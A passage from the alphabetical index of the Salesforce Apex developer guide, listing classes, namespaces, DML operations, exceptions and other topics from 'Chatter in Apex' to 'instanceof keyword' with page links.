Chatter in Apex (continued) post a feed element with existing files [297](#page-316-0) post a rich-text feed element with code block [299](#page-318-1) post a rich-text feed element with inline image [298](#page-317-0) share a feed element [310](#page-329-1) subscribe to a record [310](#page-329-2), [314](#page-333-0) testing [350](#page-369-0) unfollow from a record [314](#page-333-1) unsubscribe from a record [314](#page-333-1) wildcards [349](#page-368-0) Chatter Message Triggers [352](#page-371-0) ChatterAnswers namespace [757](#page-776-0) ChatterAnswers.AccountCreator interface [757](#page-776-1) ChatterAnswers.AccountCreator Interface createAccount method [757](#page-776-1) Chunk size, SOQL query for loop [155](#page-174-1) class [1171](#page-1190-0) Class step by step walkthrough [19–22,](#page-38-0) [24](#page-43-0) System.Limits [2165](#page-2184-0) classes EmailFileAttachment [1648](#page-1667-0) PushNotification [1666](#page-1685-0) Classes annotations [82](#page-101-0) ApexPages.Action [599](#page-618-1) ApexPages.IdeaStandardController [603](#page-622-0) ApexPages.IdeaStandardSetController [605](#page-624-0) ApexPages.KnowledgeArticleVersionStandardController [608](#page-627-0) ApexPages.Message [612](#page-631-0) ApexPages.StandardController [616](#page-635-0) ApexPages.StandardSetController [621](#page-640-0) API version [106](#page-125-0) AppLauncher.AppMenu [630](#page-649-1) Approval.LockResult [633](#page-652-0) Approval.ProcessRequest [635](#page-654-0) Approval.ProcessResult [637](#page-656-0) Approval.ProcessSubmitRequest [639](#page-658-0) Approval.ProcessWorkitemRequest [643](#page-662-0) Approval.UnlockResult [645](#page-664-0) Auth.AuthProviderCallbackState [656](#page-675-0) Auth.AuthProviderTokenResponse [660](#page-679-0) Auth.AuthToken [663](#page-682-0) Auth.AuthTokenConfiguration [648](#page-667-0) Auth.CommunitiesUtil [667](#page-686-0) Auth.ConnectedAppPlugin [669](#page-688-0) Auth.RegistrationHandler [679](#page-698-0)

Classes (continued) Auth UserData [694](#page-713-1) Blob [1954](#page-1973-0) Boolean [1956](#page-1975-0) cache.Org [701](#page-720-0) cache.OrgPartition [711](#page-730-0) cache.Partition [715](#page-734-0) cache.Session [723](#page-742-0) cache.SessionPartition [734](#page-753-0) Canvas.Test [753](#page-772-0) casting [96](#page-115-2) collections [97](#page-116-0) ConnectApi.ActionLInks [761](#page-780-0) ConnectApi.Announcement [1366](#page-1385-0) ConnectApi.AnnouncementPage [1367](#page-1386-0) ConnectApi.Announcements [767](#page-786-0) ConnectApi.BatchResult [1371](#page-1390-0) ConnectApi.Chatter [772](#page-791-0) ConnectApi.ChatterFavorites [777](#page-796-0) ConnectApi.ChatterFeeds [797](#page-816-0) ConnectApi.ChatterGroups [1059](#page-1078-0) ConnectApi.ChatterUsers [1127](#page-1146-0) ConnectApi.Communities [1156](#page-1175-0) ConnectApi.CommunityModeration [1159](#page-1178-0) ConnectApi.Datacloud [1171](#page-1190-1) ConnectApi.ManagedTopics [1181](#page-1200-0) ConnectApi.Mentions [1193](#page-1212-0) ConnectApi.Organization [1199](#page-1218-0) ConnectApi.QuestionAndAnswers [1200](#page-1219-0) ConnectApi.Recommendations [1204](#page-1223-0) ConnectApi.Records [1265](#page-1284-0) ConnectApi.Topics [1267](#page-1286-0) ConnectApi.Zones [1311](#page-1330-0) constructors [60](#page-79-0) Database.DeletedRecord [1493](#page-1512-0) Database.DeleteResult [1494](#page-1513-0) Database.DMLOptions [1496](#page-1515-0) Database.DmlOptions.AssignmentRuleHeader [1499](#page-1518-0) Database.DMLOptions.DuplicateRuleHeader [1501](#page-1520-0) Database.DmlOptions.EmailHeader [1502](#page-1521-0) Database.DuplicateError [1505](#page-1524-0) Database.EmptyRecycleBinResult [1507](#page-1526-0) Database.Error [1508](#page-1527-0) Database.GetDeletedResult [1510](#page-1529-0) Database.GetUpdatedResult [1511](#page-1530-0) Database.LeadConvert [1512](#page-1531-0) Database.LeadConvertResult [1520](#page-1539-0) Database.MergeResult [1523](#page-1542-0) Database.QueryLocator [1524](#page-1543-0)

Classes (continued) Database.QueryLocatorIterator [1526](#page-1545-0) Database.SaveResult [1527](#page-1546-0) Database.UndeleteResult [1530](#page-1549-0) Database.UpsertResult [1531](#page-1550-0) Datacloud.AdditionalInformationMap [1533](#page-1552-0) Datacloud.DuplicateResult [1534](#page-1553-0) Datacloud.FieldDiff [1539](#page-1558-0) Datacloud.MatchRecord [1540](#page-1559-0) Datacloud.MatchResult [1542](#page-1561-0) DataSource.AsyncDeleteCallback [1546](#page-1565-0) DataSource.AsyncSaveCallback [1547](#page-1566-0) DataSource Column [1550](#page-1569-0) DataSource ColumnSelection [1566](#page-1585-0) DataSource.Connection [1568](#page-1587-0) DataSource.ConnectionParams [1573](#page-1592-0) DataSource.DataSourceUtil [1577](#page-1596-0) DataSource.DeleteContext [1579](#page-1598-0) DataSource.DeleteResult [1580](#page-1599-0) DataSource.Filter [1583](#page-1602-0) DataSource.Order [1586](#page-1605-0) DataSource.Provider [1589](#page-1608-0) DataSource.QueryContext [1591](#page-1610-0) DataSource.QueryUtils [1593](#page-1612-0) DataSource.ReadContext [1596](#page-1615-0) DataSource.SearchContext [1597](#page-1616-0) DataSource.SearchUtils [1599](#page-1618-0) DataSource Table [1600](#page-1619-0) DataSource.TableResult [1604](#page-1623-0) DataSource.TableSelection [1609](#page-1628-0) DataSource.UpsertContext [1611](#page-1630-0) DataSource.UpsertResult [1612](#page-1631-0) Date [2037](#page-2056-0) Datetime [2048](#page-2067-0) Decimal [2071](#page-2090-0) declaring variables [57](#page-76-1) defining [56](#page-75-0), [99](#page-118-0) defining from a WSDL [453](#page-472-0) defining methods [58](#page-77-0) differences with Java [98](#page-117-1) Dom.Document [1616](#page-1635-0) Dom.XmlNode [1619](#page-1638-0) Double [2084](#page-2103-0) Email [1644](#page-1663-0) example [70](#page-89-0) Exception [2092](#page-2111-0) extending [68](#page-87-0) from WSDL [458,](#page-477-0) [461](#page-480-0) ID [2116](#page-2135-0)

Classes (continued) inbound email [356](#page-375-0) InboundEmail.BinaryAttachment [1656](#page-1675-0) InboundEmail.Header [1665](#page-1684-0) InboundEmail.TextAttachment [1658](#page-1677-0) InboundEmailResult [1661](#page-1680-0) InboundEnvelope [1662](#page-1681-0) Integer [2129](#page-2148-0) interfaces [74](#page-93-0) IsValid flag [99](#page-118-0) KbManagement.PublishingService [1632](#page-1651-0) List [2182](#page-2201-0) Long [2198](#page-2217-0) Map [2200](#page-2219-0) messaging [1644](#page-1663-0) Messaging.RenderEmailTemplateBodyResult [1672](#page-1691-0) Messaging.RenderEmailTemplateError [1673](#page-1692-0) methods [58](#page-77-0) naming conventions [100](#page-119-0) precedence [104](#page-123-0) Process.PluginDescribeResult [438](#page-457-0), [1691](#page-1710-0) Process.PluginDescribeResult sample for lead conversion [440](#page-459-1) Process.PluginDescribeResult.InputParameter [1694](#page-1713-0) Process.PluginDescribeResult.InputParameter class [438](#page-457-0) Process.PluginDescribeResult.InputParameter sample for lead conversion [440](#page-459-1) Process.PluginDescribeResult.OutputParameter [1697](#page-1716-0) Process.PluginDescribeResult.OutputParameter class [438](#page-457-0) Process.PluginDescribeResult.OutputParameter sample for lead conversion [440](#page-459-1) Process.PluginRequest [1699](#page-1718-0) Process.PluginResult [1700](#page-1719-0) properties [66](#page-85-0) PushNotificationPayload [1669](#page-1688-0) QuickAction.DescribeAvailableQuickActionResult [1702](#page-1721-0) QuickAction.DescribeLayoutComponent [1703](#page-1722-0) QuickAction.DescribeLayoutItem [1705](#page-1724-0) QuickAction.DescribeLayoutRow [1707](#page-1726-0) QuickAction.DescribeLayoutSection [1708](#page-1727-0) QuickAction.DescribeQuickActionDefaultValue [1710](#page-1729-0) QuickAction.DescribeQuickActionResult [1711](#page-1730-0) QuickAction.QuickAction [2278](#page-2297-0) QuickAction.QuickActionDefaults [1717](#page-1736-0) QuickAction.QuickActionRequest [1721](#page-1740-0) QuickAction.QuickActionResult [1725](#page-1744-0) QuickAction.SendEmailQuickActionDefaults [1727](#page-1746-0) Reports.AggregateColumn [1732](#page-1751-0) Reports.BucketField [1734](#page-1753-0) Reports.BucketFieldValue [1741](#page-1760-0)

Classes (continued) Reports.CrossFilter [1746](#page-1765-0) Reports.DetailColumn [1753](#page-1772-0) Reports.Dimension [1754](#page-1773-0) reports.EvaluatedCondition [1754](#page-1773-1) Reports.FilterOperator [1758](#page-1777-0) Reports.FilterValue [1759](#page-1778-0) Reports.GroupingColumn [1760](#page-1779-0) Reports.GroupingInfo [1761](#page-1780-0) Reports.GroupingValue [1763](#page-1782-0) reports.NotificationActionContext [1766](#page-1785-0) Reports.ReportCsf [1768](#page-1787-0) Reports.ReportCurrency [1777](#page-1796-0) Reports.ReportDataCell [1778](#page-1797-0) Reports.ReportDescribeResult [1779](#page-1798-0) Reports.ReportDetailRow [1780](#page-1799-0) Reports.ReportDivisionInfo [1780](#page-1799-1) Reports.ReportExtendedMetadata [1781](#page-1800-0) Reports.ReportFact [1783](#page-1802-0) Reports.ReportFactWithDetails [1784](#page-1803-0) Reports.ReportFactWithSummaries [1785](#page-1804-0) Reports.ReportFilter [1786](#page-1805-0) Reports.ReportInstance [1790](#page-1809-0) Reports.ReportManager [1793](#page-1812-0) Reports.ReportMetadata [1798](#page-1817-0) Reports.ReportResults [1817](#page-1836-0) Reports.ReportScopeInfo [1820](#page-1839-0) Reports.ReportScopeValue [1821](#page-1840-0) Reports.ReportType [1822](#page-1841-0) Reports.ReportTypeColumn [1823](#page-1842-0) Reports.ReportTypeColumnCategory [1825](#page-1844-0) Reports.ReportTypeMetadata [1827](#page-1846-0) Reports.SortColumn [1828](#page-1847-0) Reports.StandardDateFilter [1830](#page-1849-0) Reports.StandardDateFilterDuration [1833](#page-1852-0) Reports.StandardDateFilterDurationGroup [1835](#page-1854-0) Reports.StandardFilter [1836](#page-1855-0) Reports.StandardFilterInfo [1838](#page-1857-0) Reports.StandardFilterInfoPicklist [1839](#page-1858-0) Reports.SummaryValue [1841](#page-1860-0) reports.ThresholdInformation [1842](#page-1861-0) Reports.TopRows [1843](#page-1862-0) Schema.ChildRelationship [1848](#page-1867-0) Schema.DataCategory [1850](#page-1869-0) Schema.DataCategoryGroupSobjectTypePair [1851](#page-1870-0) Schema.DescribeColorResult [1854](#page-1873-0) Schema.DescribeDataCategoryGroupResult [1855](#page-1874-0) Schema.DescribeDataCategoryGroupStructureResult [1858](#page-1877-0) Schema.DescribeFieldResult [1860](#page-1879-0)

Classes (continued) Schema.DescribeIconResult [1875](#page-1894-0) Schema.DescribeSObjectResult [1878](#page-1897-0) Schema.DescribeTabResult [1886](#page-1905-0) Schema.DescribeTabSetResult [1889](#page-1908-0) Schema.FieldSet [1894](#page-1913-0) Schema.FieldSetMember [1897](#page-1916-0) Schema.PicklistEntry [1899](#page-1918-0) Schema.RecordTypeInfo [1901](#page-1920-0) Schema.SObjectField [1904](#page-1923-0) Schema.sObjectType [1905](#page-1924-0) Search.KnowledgeSuggestionFilter [1908](#page-1927-0) Search.QuestionSuggestionFilter [1913](#page-1932-0) Search.SearchResult [1917](#page-1936-0) Search.SearchResults [1918](#page-1937-0) Search.SuggestionOption [1919](#page-1938-0) Search.SuggestionResult [1921](#page-1940-0) Search.SuggestionResults [1922](#page-1941-0) security [185](#page-204-0) SendEmailError [1675](#page-1694-0) SendEmailResult [1676](#page-1695-0) SessionManagement [684](#page-703-0) Set [2313](#page-2332-0) shadowing names [101](#page-120-0) SingleEmailMessage [1663,](#page-1682-0) [1677](#page-1696-0) site [423](#page-442-0) sObject [2344](#page-2363-0) String [2365](#page-2384-0) system.Address [1934](#page-1953-0) System.Answers [1938](#page-1957-0) System.ApexPages [1940](#page-1959-0) System.Approval [1942](#page-1961-0) System.BusinessHours [1958](#page-1977-0) System.Cases [1961](#page-1980-0) System.Continuation [1964](#page-1983-0) System.Cookie [1968](#page-1987-0) System.Crypto [1973](#page-1992-0) System.Database [1996](#page-2015-0) System.EncodingUtil [2088](#page-2107-0) System.FlexQueue [2095](#page-2114-0) System.Http [2098](#page-2117-0) System.HttpRequest [2100](#page-2119-0) System.HttpResponse [2110](#page-2129-0) System.Ideas [2122](#page-2141-0) System.JSON [2131](#page-2150-0) System.JSONGenerator [2138](#page-2157-0) System.JSONParser [2152](#page-2171-0) system.Location [2195](#page-2214-0) System.Matcher [2212](#page-2231-0)

Classes (continued) System.Math [2224](#page-2243-0) System.Messaging [2250](#page-2269-0) System.MultiStaticResourceCalloutMock [2255](#page-2274-0) System.Network [2257](#page-2276-0) System.PageReference [2262](#page-2281-0) System.Pattern [2271](#page-2290-0) System.RemoteObjectController [2282](#page-2301-0) System.ResetPasswordResult [2285](#page-2304-0) System.RestContext [2286](#page-2305-0) System.RestRequest [2287](#page-2306-0) System.RestResponse [2293](#page-2312-0) System.Schema [2300](#page-2319-0) System.Search [2304](#page-2323-0) System.SelectOption [2307](#page-2326-0) System.Site [2324](#page-2343-0) System.StaticResourceCalloutMock [2363](#page-2382-0) System.System [2439](#page-2458-0) System.Test [2459](#page-2478-0) System.Time [2472](#page-2491-0) System.TimeZone [2477](#page-2496-0) System.Trigger [2480](#page-2499-0) System.Type [2482,](#page-2501-0) [2511](#page-2530-0) System.URL [2491](#page-2510-0) System.UserInfo [2499](#page-2518-0) System.Version [2507](#page-2526-0) System.XmlStreamReader [2514](#page-2533-0) System.XmlStreamWriter [2528](#page-2547-0) TxnSecurity.Event [2539](#page-2558-0) type resolution [105](#page-124-0) understanding [55](#page-74-0) UserProvisioning.ConnectorTestUtil [2549](#page-2568-0) UserProvisioning.UserProvisioningLog [2550](#page-2569-0) UserProvisioning.UserProvisioningPlugin [2553](#page-2572-0) using constructors [60](#page-79-0) variables [57](#page-76-1) Visualforce [80](#page-99-0) with sharing [81](#page-100-0) without sharing [81](#page-100-0) Classesn InboundEmail [1650](#page-1669-0) Client certificates [474](#page-493-0) Cloud Development, Apex [5](#page-24-0) Code security [199](#page-218-0) system context [182](#page-201-0) using sharing [182](#page-201-0) Code coverage best practices [577](#page-596-0)

Code coverage (continued) overview [574](#page-593-0) Collections casting [98](#page-117-0) classes [97](#page-116-0) iterating [54](#page-73-0) iteration for loops [54](#page-73-1) lists [30](#page-49-0) maps [30](#page-49-0) sets [30](#page-49-0) size limits [273](#page-292-0) Comments [46](#page-65-0) Community class [1938](#page-1957-0) compileAndTest call See also deploy call [582](#page-601-0) compileClasses call [585,](#page-604-0) [2572](#page-2591-0) compileTriggers call [585](#page-604-0), [2574](#page-2593-0) Components behavior versioning [588–589](#page-607-0) Compound expressions [40](#page-59-0) ConnectApi asynchronous operations [351](#page-370-0) casting [348](#page-367-0) Communities [345](#page-364-0) context user [351](#page-370-0) deserialization [348](#page-367-1) equality [348](#page-367-2) guest users [345](#page-364-1) inputs [347](#page-366-0) limits [347](#page-366-1) outputs [347](#page-366-0) Portals [345](#page-364-0) serialization [348](#page-367-1) system mode [351](#page-370-0) versioning [348](#page-367-2) with sharing keywords [351](#page-370-0) without sharing keywords [351](#page-370-0) ConnectAPI [759](#page-778-0) ConnectApi.ActionLinks class [761](#page-780-0) ConnectApi.Announcement classes [1366](#page-1385-0) ConnectApi.AnnouncementPage classes [1367](#page-1386-0) ConnectApi.Announcements class [767](#page-786-0) ConnectApi.BatchResult classes [1371](#page-1390-0)

ConnectApi.Chatter class [772](#page-791-0) ConnectApi.ChatterFavorites class [777](#page-796-0) ConnectApi.ChatterFeeds class [797](#page-816-0) ConnectApi.ChatterGroups class [1059](#page-1078-0) ConnectApi.ChatterMessages class [1102](#page-1121-0) ConnectApi.ChatterUsers class [1127](#page-1146-0) ConnectApi.Communities class [1156](#page-1175-0) ConnectApi.CommunityModeration class [1159](#page-1178-0) ConnectApi.Datacloud [1171](#page-1190-0) ConnectApi.ExternalEmailService class [1176](#page-1195-0) ConnectApi.Knowledge class [1177](#page-1196-0) ConnectApi.ManagedTopics class [1181](#page-1200-0) ConnectApi.Mentions class [1193](#page-1212-0) ConnectApi.Organization class [1199](#page-1218-0) ConnectApi.QuestionAndAnswers class [1200](#page-1219-0) ConnectApi.Recommendations class [1204](#page-1223-0) ConnectApi.Records class [1265](#page-1284-0) ConnectApi.Topics class [1267](#page-1286-0) ConnectApi.UserProfiles class [1301](#page-1320-0) ConnectApi.Zones class [1311](#page-1330-0) Connectors, Salesforce Connect [377](#page-396-0) Constants about [38](#page-57-1) defining [77–78](#page-96-0) Constructors chaining [79](#page-98-0) using [60](#page-79-0) context user [351](#page-370-0) Context variables considerations [213](#page-232-0)

Context variables (continued) trigger [211](#page-230-0) Control Flow [50](#page-69-0) Controllers, Visualforce custom [267](#page-286-0) extending [267](#page-286-0) maintaining view state [80](#page-99-0) transient keyword [80](#page-99-0) understanding [267](#page-286-0) Conventions [2604](#page-2623-0) Conversions [48](#page-67-0) ConvertLead database method [1512](#page-1531-0) Custom classes [103](#page-122-0) Custom labels [112](#page-131-0) Custom settings examples [1985](#page-2004-0) methods [1985](#page-2004-1) overview [205](#page-224-0) Custom Types sorting [107](#page-126-0)

# D

Data Categories groups and structures describing [172](#page-191-0) Data in Apex [111](#page-130-0) Data types converting [48](#page-67-0) primitive [27](#page-46-0) sObject [112](#page-131-1) understanding [27](#page-46-1) Data types and variables [26](#page-45-0) Database namespace [1489](#page-1508-0) Database methods delete [596](#page-615-0) insert [594](#page-613-0) system static [1996](#page-2015-0) undelete [597](#page-616-0) update [595](#page-614-0) upsert [595](#page-614-1) Database objects methods [1496,](#page-1515-0) [1499](#page-1518-0), [1502,](#page-1521-0) [1524](#page-1543-0) understanding [1496,](#page-1515-0) [1499](#page-1518-0), [1502,](#page-1521-0) [1524](#page-1543-0) Database.Batchable interface [1490](#page-1509-0) Database.BatchableContext interface [1492](#page-1511-0) Database.DeletedRecord class [1493](#page-1512-0)

Database.DeleteResult class [1494](#page-1513-0) Database.DmlOptions [131](#page-150-0) Database.DMLOptions class [1496](#page-1515-0) Database.DmlOptions.AssignmentRuleHeader class [1499](#page-1518-0) Database.DMLOptions.DuplicateRuleHeader classes [1501](#page-1520-0) Database.DmlOptions.EmailHeader class [1502](#page-1521-0) Database.DuplicateError classes [1505](#page-1524-0) Database.EmptyRecycleBinResult class [1507](#page-1526-0) Database Error class [1508](#page-1527-0) Database.GetDeletedResult class [1510](#page-1529-0) Database.GetUpdatedResult class [1511](#page-1530-0) Database.LeadConvert class [1512](#page-1531-0) Database.LeadConvertResult class [1520](#page-1539-0) Database.MergeResult class [1523](#page-1542-0) Database.QueryLocator class [1524](#page-1543-0) Database.QueryLocatorIterator class [1526](#page-1545-0) Database.SaveResult class [1527](#page-1546-0) Database.UndeleteResult class [1530](#page-1549-0) Database.UpsertResult class [1531](#page-1550-0) Datacloud namespace [1533](#page-1552-1) Datacloud.AdditionalInformationMap classes [1533](#page-1552-0) Datacloud.DuplicateResult classes [1534](#page-1553-0) Datacloud.FieldDiff classes [1539](#page-1558-0) Datacloud.MatchRecord classes [1540](#page-1559-0) Datacloud.MatchResult classes [1542](#page-1561-0)

**DataSource** namespace [1544](#page-1563-0) DataSource.AsyncDeleteCallback classes [1546](#page-1565-0) DataSource.AsyncSaveCallback classes [1547](#page-1566-0) DataSource.AuthenticationCapability enum [1548](#page-1567-0) DataSource.AuthenticationProtocol enum [1549](#page-1568-0) DataSource.Capability enum [1549](#page-1568-1) DataSource.Column classes [1550](#page-1569-0) DataSource.ColumnSelection classes [1566](#page-1585-0) DataSource Connection classes [1568](#page-1587-0) DataSource.ConnectionParams classes [1573](#page-1592-0) DataSource.DataSourceUtil classes [1577](#page-1596-0) DataSource.DataType enum [1578](#page-1597-0) DataSource.DeleteContext classes [1579](#page-1598-0) DataSource.DeleteResult classes [1580](#page-1599-0) DataSource Filter classes [1583](#page-1602-0) DataSource.FilterType enum [1585](#page-1604-0) DataSource.IdentityType enum [1586](#page-1605-1) DataSource.Order classes [1586](#page-1605-0) DataSource.OrderDirection enum [1588](#page-1607-0) DataSource.Provider classes [1589](#page-1608-0) DataSource.QueryAggregation enum [1590](#page-1609-0) DataSource.QueryContext classes [1591](#page-1610-0) DataSource.QueryUtils classes [1593](#page-1612-0) DataSource.ReadContext classes [1596](#page-1615-0) DataSource.SearchContext classes [1597](#page-1616-0) DataSource.SearchUtils classes [1599](#page-1618-0) DataSource.Table classes [1600](#page-1619-0) DataSource.TableResult classes [1604](#page-1623-0)

DataSource.TableSelection classes [1609](#page-1628-0) DataSource.UpsertContext classes [1611](#page-1630-0) DataSource.UpsertResult classes [1612](#page-1631-0) Date data type [27](#page-46-0) primitive data type [2037](#page-2056-0) Datetime data type [27](#page-46-0) primitive data type [2048](#page-2067-0) Deadlocks avoiding [144](#page-163-0) Debug console [519,](#page-538-0) [534](#page-553-0) Debug log, retaining [515](#page-534-0) Debug logs order of precedence [534](#page-553-0) Debugging API calls [533](#page-552-0) classes created from WSDL documents [465](#page-484-0) log [515](#page-534-0) Decimal data type [27](#page-46-0) primitive data type [2071](#page-2090-0) rounding modes [2072](#page-2091-0) Declaring variables [37](#page-56-0) Defining a class from a WSDL [453](#page-472-0) Delete database method [596](#page-615-0) Delete statement [596](#page-615-0) deploy call [582](#page-601-0) Deploying additional methods [585](#page-604-0) Force.com IDE [580](#page-599-2) understanding [579](#page-598-0) using change sets [580](#page-599-1) using Force.com Migration Tool [580](#page-599-0) Deprecated annotation [83](#page-102-1) Deprecating [588](#page-607-1) Describe information access all fields [169](#page-188-0) access all sObjects [171](#page-190-0) describing sObjects using tokens [166](#page-185-0) describing tabs [170](#page-189-0) permissions [169](#page-188-1) understanding [166](#page-185-1) using Schema method [170](#page-189-1) Describe results field sets [1894,](#page-1913-0) [1897](#page-1916-0)

Describe results (continued) fields [168,](#page-187-0) [1860](#page-1879-0) sObjects [167](#page-186-0) Design Patterns [271](#page-290-0) Developer Console anonymous blocks [208](#page-227-0) using [519](#page-538-0) Developer Edition [13](#page-32-0) Development process [12–13](#page-31-0) security [199](#page-218-0) DML considerations [140](#page-159-0) convert leads [129](#page-148-0) database errors [131](#page-150-1) delete [127](#page-146-0) exception handling [130](#page-149-0) insert and update [118](#page-137-0) insert related records using an external ID field [120](#page-139-0) insert related records using foreign keys [120](#page-139-1) merge [124](#page-143-0) operations [117](#page-136-0), [594](#page-613-1) overview [114](#page-133-0) result classes [130](#page-149-1) setting options [131](#page-150-0) statements vs Database class methods [115](#page-134-0) transactions [117](#page-136-1) undelete [128](#page-147-0) upsert [122](#page-141-0) DML operations behavior [136](#page-155-0) convertLead [1512](#page-1531-0) error object [1508](#page-1527-0) exception handling [140](#page-159-1) execution limits [273](#page-292-0) limit methods [2165](#page-2184-0) mixed DML in test methods [138](#page-157-0) understanding [594](#page-613-2) unsupported sObjects [139](#page-158-0) DML statements delete [596](#page-615-0) insert [594](#page-613-0) merge [597](#page-616-1) undelete [597](#page-616-0) update [595](#page-614-0) upsert [595](#page-614-1) DMLException methods [2095](#page-2114-1) Do-while loops [52](#page-71-0) Documentation typographical conventions [2604](#page-2623-0)

Dom namespace [1616](#page-1635-1) Dom.Document class [1616](#page-1635-0) Dom.XmlNode class [1619](#page-1638-0) Double data type [27](#page-46-0) primitive data type [2084](#page-2103-0) Dynamic Apex foreign keys [179](#page-198-0) understanding [165](#page-184-0) Dynamic DML [179](#page-198-0) Dynamic SOQL [177](#page-196-0) Dynamic SOSL [178](#page-197-0)

# E

Eclipse, deploying Apex [585](#page-604-0) Email attachments [1648](#page-1667-0) class [1644](#page-1663-0) inbound [356](#page-375-0) outbound [356](#page-375-1), [1648,](#page-1667-0) [2250](#page-2269-0) Email service InboundEmail object [1650](#page-1669-0) InboundEmail.BinaryAttachment object [1656](#page-1675-0) InboundEmail.Header object [1665](#page-1684-0) InboundEmail.TextAttachment object [1658](#page-1677-0) InboundEmailResult object [1661](#page-1680-0) InboundEnvelope object [1662](#page-1681-0) understanding [265](#page-284-0) EmailException methods [2095](#page-2114-1) EmailFileAttachment class [1648](#page-1667-0) Encoding [508](#page-527-0) Encryption [505,](#page-524-0) [1973](#page-1992-0) Enterprise Edition, deploying Apex [579](#page-598-0) Enums Auth.InvocationContext [674](#page-693-0) Auth.SessionLevel [694](#page-713-0) Auth.VerificationPolicy [699](#page-718-0) cache.Visibility [738](#page-757-0) Canvas.ContextDataType [744](#page-763-0) DataSource.AuthenticationCapability [1548](#page-1567-0) DataSource.AuthenticationProtocol [1549](#page-1568-0) DataSource.Capability [1549](#page-1568-1) DataSource.DataType [1578](#page-1597-0) DataSource.FilterType [1585](#page-1604-0) DataSource.IdentityType [1586](#page-1605-1)

Enums (continued) DataSource.OrderDirection [1588](#page-1607-0) DataSource.QueryAggregation [1590](#page-1609-0) methods [2092](#page-2111-1) Reports.BucketType [1745](#page-1764-0) Reports.ColumnDataType [1745](#page-1764-1) Reports.ColumnSortOrder [1746](#page-1765-1) Reports.CsfGroupType [1752](#page-1771-0) Reports.DateGranularity [1752](#page-1771-1) Reports.EvaluatedConditionOperator [1757](#page-1776-0) reports.FormulaType [1760](#page-1779-1) Reports.ReportFormat [1790](#page-1809-1) Reports.StandardFilterType [1840](#page-1859-0) Schema.DisplayType [1892](#page-1911-0) Schema.SOAPType [1903](#page-1922-0) System.JSONToken [2164](#page-2183-0) understanding [35](#page-54-0) Error object DML [1508](#page-1527-0) methods [1508](#page-1527-0) Escape sequences, character [27](#page-46-0) Events, triggers [211](#page-230-1) Examples define action links [302](#page-321-0), [306](#page-325-0) post action links [302](#page-321-0), [306](#page-325-0) Exception class [2092](#page-2111-0) Exceptions Apex exceptions and common methods [540](#page-559-0) catching [544](#page-563-0) custom [545](#page-564-0) DML [140](#page-159-1) handling exceptions [538](#page-557-0) methods [2092,](#page-2111-0) [2094](#page-2113-0) statements [536](#page-555-0) throw statements [536](#page-555-1) trigger [225](#page-244-0) try-catch-finally statements [536](#page-555-2) types [536](#page-555-1), [2092](#page-2111-0) executeanonymous call [208](#page-227-0), [2574](#page-2593-1) Execution governors email warnings [281](#page-300-0) understanding [273](#page-292-0) Execution order, triggers [218](#page-237-0) Expressions expanding sObject and list [162](#page-181-0) operators [40](#page-59-0) overview [39](#page-58-0) regular [508](#page-527-1), [2271](#page-2290-0)

Expressions (continued) understanding [39](#page-58-1) External Email Services ConnectApi.ExternalEmailService [1176](#page-1195-0) External objects writable, about [379](#page-398-0) writable, considerations [379](#page-398-1)

### F

Features common [314](#page-333-2) Features, new [5](#page-24-1) Feed elements about [337](#page-356-1) layout [337](#page-356-1) posting [337](#page-356-1) rendering [337](#page-356-1) Feed Item Triggers [355](#page-374-0) Feed items about [337](#page-356-1) layout [337](#page-356-1) posting [337](#page-356-1) rendering [337](#page-356-1) Feeds about [337](#page-356-1) Field sets describe results [1894](#page-1913-0), [1897](#page-1916-0) Field-level security and custom API calls [254,](#page-273-1) [262](#page-281-0) Fields access all [169](#page-188-0) accessing [113](#page-132-0) accessing through relationships [146](#page-165-0) describe results [168,](#page-187-0) [1860](#page-1879-0) see also sObjects [145](#page-164-0) that cannot be modified by triggers [221](#page-240-0) tokens [168](#page-187-1) validating [114](#page-133-1) final keyword [38,](#page-57-1) [77](#page-96-0) Flow data type conversions [440](#page-459-0) namespace [1629](#page-1648-0) Process.Plugin Interface [434–435](#page-453-0) Process.PluginDescribeResult [438](#page-457-0) Sample Process.Plugin Implementation for Lead Conversion [440](#page-459-1) Flow.Interview accessing flow variables [433](#page-452-0) methods [1629](#page-1648-1)

For loops list or set iteration [54](#page-73-1) SOQL locking [143](#page-162-0) SOQL queries [155](#page-174-1) traditional [53](#page-72-0) understanding [52](#page-71-1) FOR UPDATE keyword [143](#page-162-1) Force.com managed sharing [186](#page-205-0) Force.com IDE, deploying Apex [580](#page-599-2) Force.com Migration Tool additional deployment methods [585](#page-604-0) deploying Apex [580](#page-599-0) Force.com platform [284](#page-303-0) Foreign keys and SOQL queries [147](#page-166-0) Formula fields, dereferencing [145](#page-164-0) Functional tests for SOSL queries [567](#page-586-0) running [562](#page-581-0) understanding [550](#page-569-0) Future annotation [84](#page-103-0) Future methods [227](#page-246-0)

### G

Get accessors [66](#page-85-0) Global access modifier [57](#page-76-0), [61](#page-80-0) Governor Limits [271](#page-290-0) Governors email warnings [281](#page-300-0) execution [273](#page-292-0) limit methods [2165](#page-2184-0) Groups, capturing [511](#page-530-0)

### H

Headers PackageVersionHeader [2582](#page-2601-0) Heap size execution limits [273](#page-292-0) limit methods [2165](#page-2184-0) Hello World example understanding [19–22,](#page-38-0) [24](#page-43-0) Hierarchy custom settings examples [1986](#page-2005-0) How to invoke Apex [207](#page-226-0) Http class testing [467](#page-486-0) HTTP requests using certificates [476](#page-495-1)

HttpCalloutMock interface [468](#page-487-0) HttpDelete annotation [95](#page-114-0) HttpGet annotation [95](#page-114-1) HttpPatch annotation [95](#page-114-2) HttpPost annotation [96](#page-115-0) HttpPut annotation [96](#page-115-1)

# I

ID data type [27](#page-46-0) primitive data type [2116](#page-2135-0) Ideas zones [293](#page-312-0) IdeaStandardController class instantiation [603](#page-622-1) IdeaStandardSetController class instantiation [605](#page-624-1) Identifiers, reserved [2596](#page-2615-0) IDEs [15](#page-34-0) If-else statements [51](#page-70-0) In clause, SOQL query [153](#page-172-0) InboundEmail class [1650](#page-1669-0) InboundEmail object [266](#page-285-0) InboundEmail.BinaryAttachment class [1656](#page-1675-0) InboundEmail.Header class [1665](#page-1684-0) InboundEmail.TextAttachment class [1658](#page-1677-0) InboundEmailResult class [1661](#page-1680-0) InboundEnvelope class [1662](#page-1681-0) Initialization code instance [62](#page-81-0) static [62](#page-81-0) using [62](#page-81-0) Inline SOQL queries locking rows for [143](#page-162-1) returning a single record [151](#page-170-1) Insert database method [594](#page-613-0) Insert statement [594](#page-613-0) Instance initialization code [62](#page-81-0) methods [62](#page-81-0) variables [62](#page-81-0) instanceof keyword [78](#page-97-0)

